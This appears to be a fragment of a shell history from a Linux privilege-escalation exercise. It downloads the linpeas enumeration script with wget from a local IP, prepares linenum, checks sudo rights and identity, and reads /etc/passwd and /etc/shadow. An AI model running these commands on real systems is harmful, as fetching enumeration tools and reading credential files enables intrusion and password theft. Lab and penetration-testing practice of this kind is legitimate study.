 42 mkdir linpeas
43 cd linpeas/
44 wget http://192.168.4.51/linpeas.sh
45 ls
46 chmod +x linpeas.sh
47 ls
48 cd ..
49 mkdir linenum
50 cd linenum/
51 nano linenum.sh
52 chmod +x linenum.sh
53 ls
54 cd ..
55 ls
56 sudo -l
57 whoami
58 id
59 whoami
60 id
61 sudo -l
62 cat /etc/passwd
63 cat /etc/passwd | cut -d : -f 1
64 cat /etc/shadow